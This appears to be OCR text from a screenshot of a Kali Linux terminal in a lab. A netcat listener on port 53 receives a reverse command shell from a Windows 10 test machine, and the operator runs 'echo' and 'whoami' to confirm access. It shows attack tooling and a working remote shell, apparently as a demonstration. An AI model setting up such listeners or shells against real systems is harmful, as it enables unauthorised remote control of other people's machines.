 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo nc -vlnp 53
[sudo] password for kali:
listening on [any] 53 ...
connect to [10.0.2.79] from (UNKNOWN) [10.0.2.74] 62148
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. Alle Rechte vorbehalten.
C:\Users\IEUser\Desktop>echo "looks like it works"
echo "looks like it works"
"looks like it works"
C:\Users\IEUser\Desktop>whoami
whoami
msedgewin10\ieuser
C:\Users\IEUser\Desktop>